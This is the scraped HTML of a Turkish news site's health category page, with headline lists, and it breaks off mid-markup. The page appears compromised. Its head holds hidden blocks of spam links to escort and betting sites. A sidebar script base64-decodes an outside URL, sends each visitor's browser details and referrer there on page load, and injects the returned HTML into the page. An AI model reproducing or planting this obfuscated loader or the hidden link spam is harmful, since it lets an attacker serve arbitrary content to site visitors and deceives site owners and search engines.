

--- FILE ---
content_type: text/html
request_url: https://turkiyebulteni.com/saglik/
body_size: 12188
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>SAĞLIK Haberleri - HaberSizseniz Haberiniz Olsun</title>
<meta name="content-language" content="tr"/>
<base href="https://turkiyebulteni.com"/>
<meta name="description" content="" />
<meta name="keywords" content="" />
<link rel="canonical" href="http://turkiyebulteni.com/saglik/" />
<meta name="robots" content="index, follow"/>
<meta http-equiv="pragma" content="no-cache"/>
<link rel="shortcut icon" href="https://turkiyebulteni.com/images/genel/www.turkiyebulteni.com" />
<meta name="rating" content="All"/>
<meta name="author" content="https://turkiyebulteni.com" />
<meta name="copyright" content="https://turkiyebulteni.com" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta http-equiv="Refresh" content="600" />
<link href="https://turkiyebulteni.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://turkiyebulteni.com/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
  <script type="text/javascript" src="./js/source/jquery.fancybox.js?v=2.1.3"></script>
  <script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
  <script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
  <script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0014");
  namaz_vakitleri("istanbul");
    });
    </script>
<script type="text/javascript" src="https://turkiyebulteni.com/js/fonksiyonlar.js"></script>














<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.atasehirmos.com/" title="Ataşehir escort">Ataşehir escort</a>
<a href="https://kadinguzelligi.com/" title="Ankara escort">Ankara escort</a>
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://indepest.com/" title="romabet">romabet</a>
<a href="http://basketbrosio.com/" title="romabet">romabet</a>
<a href="https://columbusfoodmarket.com/" title="romabet">romabet</a>
</div>
<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://stumpsandrumps.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a>
</div>


















<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/">beylikdüzü escort bayanlar</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="http://farnost.net/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://janiquejohnson-lafleur.com" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://beylikduzuvip.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
</div></head>
<body>


    <div class="temizle"></div>
    
<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://turkiyebulteni.com/tema/habersizsenizZhaberinizZolsunZtrkiyeZblteniZ1.jpg) no-repeat; background-size:cover;">

<div class="logo" style="margin-top:0px;"><a href="https://turkiyebulteni.com" title="ANASAYFA"><img src="https://turkiyebulteni.com/images/genel/habersizsenizZhaberinizZolsunZtrkiyeZblteni.jpg" alt="Türkiye Bülteni" width="440" height="140" style="width:440px; height:140px;"/></a></div>


<!--======================== BEGIN COPYING THE HTML HERE ==========================-->
<img name="sayfa1" src="tema/sayfa%201.png" width="476" height="52" id="sayfa1" usemap="#m_sayfa201" alt="" style="float:right" /><map name="m_sayfa201" id="m_sayfa201">
<area shape="rect" coords="403,4,468,39" href="iletisim/" alt="" />
<area shape="rect" coords="307,4,357,41" href="firmalar/" alt="" />
<area shape="rect" coords="225,4,286,41" href="video-galeri/" alt="" />
<area shape="rect" coords="136,4,197,43" href="foto-galeri/" alt="" />
<area shape="rect" coords="68,12,96,49" href="kullanici-girisi/" alt="" />
<area shape="rect" coords="0,12,65,49" href="/" alt="" />
</map>
<!--========================= STOP COPYING THE HTML HERE =========================-->

 </div>

  <div class="temizle"></div>

<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="politika/" title="POLİTİKA"><span>POLİTİKA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="bilim-ve-teknoloji/" title="BİLİM VE TEKNOLOJİ"><span>BİLİM VE TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur-sanat/" title="KÜLTÜR/SANAT"><span>KÜLTÜR/SANAT</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yasam/" title="YAŞAM"><span>YAŞAM</span></a></li>	

</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
<li style="margin-top:5px;"><span> 14:56 | </span><a href="/cumhurbaskani-erdogan-dan-muhalefete-her-yatirimda-vizyon-farki-ortada/111282/" title="Cumhurbaşkanı Erdoğan'dan muhalefete:Her yatırımda vizyon farkı ortada">Cumhurbaşkanı Erdoğan'dan muhalefete:Her yatırımda vizyon farkı ortada</a></li>
<li style="margin-top:5px;"><span> 14:24 | </span><a href="/bakan-uraloglu-esenboga-havalimani-yeni-bir-doneme-giriyor/111283/" title="Bakan Uraloğlu: Esenboğa Havalimanı yeni bir döneme giriyor">Bakan Uraloğlu: Esenboğa Havalimanı yeni bir döneme giriyor</a></li>
<li style="margin-top:5px;"><span> 14:02 | </span><a href="/iskur-dan-genclere-19-bin-250-lira-destek/111284/" title="İŞKUR'dan gençlere 19 bin 250 lira destek">İŞKUR'dan gençlere 19 bin 250 lira destek</a></li>
<li style="margin-top:5px;"><span> 13:04 | </span><a href="/bakan-fidan-dan-gazze-diplomasisi/111285/" title="Bakan Fidan'dan Gazze diplomasisi">Bakan Fidan'dan Gazze diplomasisi</a></li>
<li style="margin-top:5px;"><span> 12:17 | </span><a href="/milli-fuzeler-gelismeye-devam-ediyor/111274/" title="Milli füzeler gelişmeye devam ediyor">Milli füzeler gelişmeye devam ediyor</a></li>
<li style="margin-top:5px;"><span> 12:07 | </span><a href="/akkuyu-da-geri-sayim-ilk-reaktorun-yuzde-99-u-tamamlandi/111287/" title="Akkuyu'da geri sayım: İlk reaktörün yüzde 99'u tamamlandı">Akkuyu'da geri sayım: İlk reaktörün yüzde 99'u tamamlandı</a></li>
<li style="margin-top:5px;"><span> 12:05 | </span><a href="/mtv-odemelerinin-ilk-taksidi-icin-son-15-gun/111286/" title="MTV ödemelerinin ilk taksidi için son 15 gün">MTV ödemelerinin ilk taksidi için son 15 gün</a></li>
<li style="margin-top:5px;"><span> 11:19 | </span><a href="/deprem-bolgesine-697-milyar-liralik-kaynak/111275/" title="Deprem bölgesine 697 milyar liralık kaynak">Deprem bölgesine 697 milyar liralık kaynak</a></li>
<li style="margin-top:5px;"><span> 11:10 | </span><a href="/teror-orgutu-ypg-48-saate-nasil-temizlendi/111271/" title="Terör örgütü YPG 48 saate nasıl temizlendi?">Terör örgütü YPG 48 saate nasıl temizlendi?</a></li>
<li style="margin-top:5px;"><span> 11:01 | </span><a href="/omer-celik-terorsuz-turkiye-ve-terorsuz-bolge-ic-ice-sureclerdir/111272/" title="Ömer Çelik: Terörsüz Türkiye ve terörsüz bölge iç içe süreçlerdir">Ömer Çelik: Terörsüz Türkiye ve terörsüz bölge iç içe süreçlerdir</a></li>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li>
    
</ul>

</div>
       
       
       <div style="border-bottom:1px solid #ccc;">
<div class="spot-haberler" style="background-color:white" onmouseover="this.style.backgroundColor='#eee'" onmouseout="this.style.backgroundColor='white'">
<center>
<div class="spot-karanlik">
<a href="/mutasyona-ugramis-grip-turkiye-icin-tehlike-olusturur-mu/110852/" title="Mutasyona uğramış grip Türkiye için tehlike oluşturur mu?">Mutasyona uğramış grip Türkiye için tehl..</a>
</div>
</center>

<a href="/mutasyona-ugramis-grip-turkiye-icin-tehlike-olusturur-mu/110852/" title="Mutasyona uğramış grip Türkiye için tehlike oluşturur mu?">
<img src="/images/haberler/t_mutasyona-ugramis-grip-turkiye-icin-tehlike-olusturur-mu.jpg" width="186" class="img-rounded" height="96" alt="Mutasyona uğramış grip Türkiye için tehlike oluşturur mu?"/></a>

</div>

<div class="spot-haberler" style="background-color:white" onmouseover="this.style.backgroundColor='#eee'" onmouseout="this.style.backgroundColor='white'">
<center>
<div class="spot-karanlik">
<a href="/bakan-memisoglu-su-anda-randevu-sorunu-yok/110645/" title="Bakan Memişoğlu: Şu anda randevu sorunu yok">Bakan Memişoğlu: Şu anda randevu sorunu ..</a>
</div>
</center>

<a href="/bakan-memisoglu-su-anda-randevu-sorunu-yok/110645/" title="Bakan Memişoğlu: Şu anda randevu sorunu yok">
<img src="/images/haberler/t_bakan-memisoglu-su-anda-randevu-sorunu-yok.png" width="186" class="img-rounded" height="96" alt="Bakan Memişoğlu: Şu anda randevu sorunu yok"/></a>

</div>

<div class="spot-haberler" style="background-color:white" onmouseover="this.style.backgroundColor='#eee'" onmouseout="this.style.backgroundColor='white'">
<center>
<div class="spot-karanlik">
<a href="/bakan-memisoglu-bocek-ailesinin-tedavisinde-sorun-saptanmadi/110506/" title="Bakan Memişoğlu: Böcek ailesinin tedavisinde sorun saptanmadı">Bakan Memişoğlu: Böcek ailesinin tedavis..</a>
</div>
</center>

<a href="/bakan-memisoglu-bocek-ailesinin-tedavisinde-sorun-saptanmadi/110506/" title="Bakan Memişoğlu: Böcek ailesinin tedavisinde sorun saptanmadı">
<img src="/images/haberler/t_bakan-memisoglu-bocek-ailesinin-tedavisinde-sorun-saptanmadi.jpg" width="186" class="img-rounded" height="96" alt="Bakan Memişoğlu: Böcek ailesinin tedavisinde sorun saptanmadı"/></a>

</div>

<div class="spot-haberler" style="background-color:white" onmouseover="this.style.backgroundColor='#eee'" onmouseout="this.style.backgroundColor='white'">
<center>
<div class="spot-karanlik">
<a href="/30-dakikada-kanser-hucrelerini-yok-eden-devrim-niteliginde-bir-tedavi/110197/" title="30 dakikada kanser hücrelerini yok eden devrim niteliğinde bir tedavi!">30 dakikada kanser hücrelerini yok eden ..</a>
</div>
</center>

<a href="/30-dakikada-kanser-hucrelerini-yok-eden-devrim-niteliginde-bir-tedavi/110197/" title="30 dakikada kanser hücrelerini yok eden devrim niteliğinde bir tedavi!">
<img src="/images/haberler/t_30-dakikada-kanser-hucrelerini-yok-eden-devrim-niteliginde-bir-tedavi.jpg" width="186" class="img-rounded" height="96" alt="30 dakikada kanser hücrelerini yok eden devrim niteliğinde bir tedavi!"/></a>

</div>

<div class="spot-haberler" style="background-color:white" onmouseover="this.style.backgroundColor='#eee'" onmouseout="this.style.backgroundColor='white'">
<center>
<div class="spot-karanlik">
<a href="/bilim-insanlari-1000-den-fazla-hastaligi-yillar-oncesinden-tahmin-eden-yapay-zeka-gelistirdi/109673/" title="Bilim insanları 1000’den fazla hastalığı yıllar öncesinden tahmin eden yapay zeka geliştirdi">Bilim insanları 1000’den fazla hastalığı..</a>
</div>
</center>

<a href="/bilim-insanlari-1000-den-fazla-hastaligi-yillar-oncesinden-tahmin-eden-yapay-zeka-gelistirdi/109673/" title="Bilim insanları 1000’den fazla hastalığı yıllar öncesinden tahmin eden yapay zeka geliştirdi">
<img src="/images/haberler/t_bilim-insanlari-1000-den-fazla-hastaligi-yillar-oncesinden-tahmin-eden-yapay-zeka-gelistirdi.jpg" width="186" class="img-rounded" height="96" alt="Bilim insanları 1000’den fazla hastalığı yıllar öncesinden tahmin eden yapay zeka geliştirdi"/></a>

</div>

<div class="temizle"></div>

</div> <div id="icerik">
 





  <div class="sag-blok">
    <div class="sagblocksosyal">
	<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fturkiyebulten%2F&amp;width=312&amp;height=160&amp;show_faces=true&amp;colorscheme=light&amp;stream=false&amp;border_color&amp;header=true&amp;appId=566145090078193" scrolling="no" frameborder="0" style="border:none; overflow:hidden;width:312px;height:160px;" allowTransparency="true"></iframe>
</div>
<div class="sagblocksosyal">
	











<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> 	
</div>

<div class="sagblocksosyal">
		
</div>

<div class="sosyalmedya" style="margin-top:12px;margin-bottom:10px;">
      <div class="takipet">Bizi Takip Edin :</div>
      <div class="sosyalicons">
        <a href="http://www.facebook.com/turkiyebulten" target="_blank"><img src="./tema/facebook.png" width="32" height="32" alt="Facebook" title="Facebook" /></a>
        <a href="http://www.twitter.com/@TurkiyeBulteni" target="_blank"><img src="./tema/twitter.png" width="32" height="32" alt="Twitter" title="Twitter" /></a>
    <a href="https://plus.google.com/" target="_blank"><img src="./tema/google.png" width="32" height="32" alt="Google" title="GooglePlus" /></a>
    <a href="http://www.youtube.com/" target="_blank"><img src="./tema/youtube.png" width="32" height="32" alt="Youtube" title="Youtube" /></a>
        <a href="./rss/" target="_blank"><img src="./tema/rss.png" width="32" height="32" alt="RSS" title="RSS" /></a>
      </div>
    </div>
 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

   

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/milli-fuzeler-gelismeye-devam-ediyor/111274/" title="Milli füzeler gelişmeye devam ediyor">Milli füzeler gelişmeye devam ediyor</a></div>
       <div class="haber"><a href="/milli-fuzeler-gelismeye-devam-ediyor/111274/" title="Milli füzeler gelişmeye devam ediyor"><img src="/images/haberler/t_milli-fuzeler-gelismeye-devam-ediyor.jpg" width="100" class="img-rounded" height="60" alt="Milli füzeler gelişmeye devam ediyor"/>
ROKETSAN Genel Müdürü Murat İkinci, uzun süredir yaptıkları yatırımların 2026'..</a></div>
       </div> 
             

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/iran-daki-olaylarda-olenlerin-sayisi-3-bin-919-a-cikti/111280/" title="İran'daki olaylarda ölenlerin sayısı 3 bin 919'a çıktı">İran'daki olaylarda ölenlerin sayısı 3 bin 919'a çıktı..</a></div>
       <div class="haber"><a href="/iran-daki-olaylarda-olenlerin-sayisi-3-bin-919-a-cikti/111280/" title="İran'daki olaylarda ölenlerin sayısı 3 bin 919'a çıktı"><img src="/images/haberler/t_iran-daki-olaylarda-olenlerin-sayisi-3-bin-919-a-cikti.png" width="100" class="img-rounded" height="60" alt="İran'daki olaylarda ölenlerin sayısı 3 bin 919'a çıktı"/>
    
  
ABD merkezli İran İnsan Hakları Aktivistleri Haber Ajansı (HRANA), İ..</a></div>
       </div> 
             

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/suriye-deki-ateskes-ve-tam-entegrasyon-anlasmasi-umit-verici-bir-gelisme/111277/" title="Suriye'deki Ateşkes ve Tam Entegrasyon Anlaşması ümit verici bir gelişme">Suriye'deki Ateşkes ve Tam Entegrasyon Anlaşması ümit verici..</a></div>
       <div class="haber"><a href="/suriye-deki-ateskes-ve-tam-entegrasyon-anlasmasi-umit-verici-bir-gelisme/111277/" title="Suriye'deki Ateşkes ve Tam Entegrasyon Anlaşması ümit verici bir gelişme"><img src="/images/haberler/t_suriye-deki-ateskes-ve-tam-entegrasyon-anlasmasi-umit-verici-bir-gelisme.jpg" width="100" class="img-rounded" height="60" alt="Suriye'deki Ateşkes ve Tam Entegrasyon Anlaşması ümit verici bir gelişme"/>
Cumhurbaşkanı Yardımcısı Cevdet Yılmaz, "Suriye'de açıklanan Ateşkes ve Tam En..</a></div>
       </div> 
             

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/siber-suclara-yonelik-5-gundeki-operasyonlarda-131-supheli-tutuklandi/111281/" title="Siber suçlara yönelik 5 gündeki operasyonlarda 131 şüpheli tutuklandı">Siber suçlara yönelik 5 gündeki operasyonlarda 131 şüpheli t..</a></div>
       <div class="haber"><a href="/siber-suclara-yonelik-5-gundeki-operasyonlarda-131-supheli-tutuklandi/111281/" title="Siber suçlara yönelik 5 gündeki operasyonlarda 131 şüpheli tutuklandı"><img src="/images/haberler/t_siber-suclara-yonelik-5-gundeki-operasyonlarda-131-supheli-tutuklandi.png" width="100" class="img-rounded" height="60" alt="Siber suçlara yönelik 5 gündeki operasyonlarda 131 şüpheli tutuklandı"/> İçişleri Bakanı Yerlikaya duyurdu! </a></div>
       </div> 
             

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/cumhurbaskani-erdogan-suriye-cumhurbaskani-ahmed-sara-ile-gorustu/111273/" title="Cumhurbaşkanı Erdoğan, Suriye Cumhurbaşkanı Ahmed Şara ile görüştü">Cumhurbaşkanı Erdoğan, Suriye Cumhurbaşkanı Ahmed Şara ile g..</a></div>
       <div class="haber"><a href="/cumhurbaskani-erdogan-suriye-cumhurbaskani-ahmed-sara-ile-gorustu/111273/" title="Cumhurbaşkanı Erdoğan, Suriye Cumhurbaşkanı Ahmed Şara ile görüştü"><img src="/images/haberler/t_cumhurbaskani-erdogan-suriye-cumhurbaskani-ahmed-sara-ile-gorustu.jpg" width="100" class="img-rounded" height="60" alt="Cumhurbaşkanı Erdoğan, Suriye Cumhurbaşkanı Ahmed Şara ile görüştü"/>
İletişim Başkanı Burhanettin Duran, Cumhurbaşkanı Recep Tayyip Erdoğan'ın Suri..</a></div>
       </div> 
             

    
       <div class="ckic_top-haber">
       <div class="baslik"><a href="/teror-orgutu-ypg-48-saate-nasil-temizlendi/111271/" title="Terör örgütü YPG 48 saate nasıl temizlendi?">Terör örgütü YPG 48 saate nasıl temizlendi?</a></div>
       <div class="haber"><a href="/teror-orgutu-ypg-48-saate-nasil-temizlendi/111271/" title="Terör örgütü YPG 48 saate nasıl temizlendi?"><img src="/images/haberler/t_teror-orgutu-ypg-48-saate-nasil-temizlendi.jpg" width="100" class="img-rounded" height="60" alt="Terör örgütü YPG 48 saate nasıl temizlendi?"/>
Suriye’de Esad rejiminin devrilmesinin ardından yeni yönetim merkezi otoriteyi..</a></div>
       </div> 
            
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/teror-orgutu-ypg-den-halep-te-suriye-ordusuna-karsi-sinsi-plan/111196/" title="Terör örgütü YPG'den Halep'te Suriye ordusuna karşı sinsi plan     ">Terör örgütü YPG'den Halep'te Suriye ordusuna karşı sinsi pl..</a></div>
  <div class="haber"><a href="/teror-orgutu-ypg-den-halep-te-suriye-ordusuna-karsi-sinsi-plan/111196/" title="Terör örgütü YPG'den Halep'te Suriye ordusuna karşı sinsi plan     "><img src="/images/haberler/t_teror-orgutu-ypg-den-halep-te-suriye-ordusuna-karsi-sinsi-plan.png" width="100" class="img-rounded" height="60" alt="Terör örgütü YPG'den Halep'te Suriye ordusuna karşı sinsi plan     "/>Suriyeli siviller, Halep'in Şeyh Maksud Mahallesi'nde terör örgütü YPG işgali dö..</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/mirac-kandili-persembe-gunu-idrak-edilecek/111191/" title="Miraç Kandili perşembe günü idrak edilecek">Miraç Kandili perşembe günü idrak edilecek</a></div>
  <div class="haber"><a href="/mirac-kandili-persembe-gunu-idrak-edilecek/111191/" title="Miraç Kandili perşembe günü idrak edilecek"><img src="/images/haberler/t_mirac-kandili-persembe-gunu-idrak-edilecek.jpg" width="100" class="img-rounded" height="60" alt="Miraç Kandili perşembe günü idrak edilecek"/>
Hazreti Muhammed'in, Allah'ın daveti üzerine Mescid-i Haram'dan Mescid-i Aksa'..</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/iran-da-olenlerin-sayisi-646-ya-yukseldi/111195/" title="İran'da ölenlerin sayısı 646'ya yükseldi">İran'da ölenlerin sayısı 646'ya yükseldi</a></div>
  <div class="haber"><a href="/iran-da-olenlerin-sayisi-646-ya-yukseldi/111195/" title="İran'da ölenlerin sayısı 646'ya yükseldi"><img src="/images/haberler/t_iran-da-olenlerin-sayisi-646-ya-yukseldi.png" width="100" class="img-rounded" height="60" alt="İran'da ölenlerin sayısı 646'ya yükseldi"/>
    
  
İran İnsan Hakları Aktivistleri Haber Ajansı (HRANA), ekonomik sorun..</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/korfez-ulkelerinden-iran-adimi-riyad-dan-trump-yonetimine-veto/111212/" title="Körfez ülkelerinden İran adımı! Riyad'dan Trump yönetimine veto">Körfez ülkelerinden İran adımı! Riyad'dan Trump yönetimine v..</a></div>
  <div class="haber"><a href="/korfez-ulkelerinden-iran-adimi-riyad-dan-trump-yonetimine-veto/111212/" title="Körfez ülkelerinden İran adımı! Riyad'dan Trump yönetimine veto"><img src="/images/haberler/t_korfez-ulkelerinden-iran-adimi-riyad-dan-trump-yonetimine-veto.png" width="100" class="img-rounded" height="60" alt="Körfez ülkelerinden İran adımı! Riyad'dan Trump yönetimine veto"/>ABD basını, Körfez ülkelerinin Trump yönetimini İran'a saldırmaması için ikna et..</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/yapay-zeka-icerikleri-interneti-istila-ediyor/111207/" title="Yapay zeka içerikleri interneti istila ediyor">Yapay zeka içerikleri interneti istila ediyor</a></div>
  <div class="haber"><a href="/yapay-zeka-icerikleri-interneti-istila-ediyor/111207/" title="Yapay zeka içerikleri interneti istila ediyor"><img src="/images/haberler/t_yapay-zeka-icerikleri-interneti-istila-ediyor.jpg" width="100" class="img-rounded" height="60" alt="Yapay zeka içerikleri interneti istila ediyor"/>
Sosyal medya platformları ve arama motorları, yapay zeka tarafından saniyeler ..</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/bu-halk-2976-yilina-merhaba-dedi/111204/" title="Bu halk 2976 yılına merhaba dedi">Bu halk 2976 yılına merhaba dedi</a></div>
  <div class="haber"><a href="/bu-halk-2976-yilina-merhaba-dedi/111204/" title="Bu halk 2976 yılına merhaba dedi"><img src="/images/haberler/t_bu-halk-2976-yilina-merhaba-dedi.jpg" width="100" class="img-rounded" height="60" alt="Bu halk 2976 yılına merhaba dedi"/>
Kuzey Afrika'nın yerli halkı olan Amazighler (Berberiler), dünya genelinde kul..</a></div>
  </div>
   

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/cagri-bey-ve-yildirim-enerjide-turkiye-nin-elini-guclendirecek/111025/" title="'Çağrı Bey' ve 'Yıldırım' enerjide Türkiye'nin elini güçlendirecek">'Çağrı Bey' ve 'Yıldırım' enerjide Türkiye'nin elini güçlend..</a></div>
   <div class="haber"><a href="/cagri-bey-ve-yildirim-enerjide-turkiye-nin-elini-guclendirecek/111025/" title="'Çağrı Bey' ve 'Yıldırım' enerjide Türkiye'nin elini güçlendirecek"><img src="/images/haberler/t_cagri-bey-ve-yildirim-enerjide-turkiye-nin-elini-guclendirecek.jpg" width="100" class="img-rounded" height="60" alt="'Çağrı Bey' ve 'Yıldırım' enerjide Türkiye'nin elini güçlendirecek"/>
Türkiye enerji filosunda gücüne güç katmaya devam ediyor. Sondaj kabiliyetleri..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
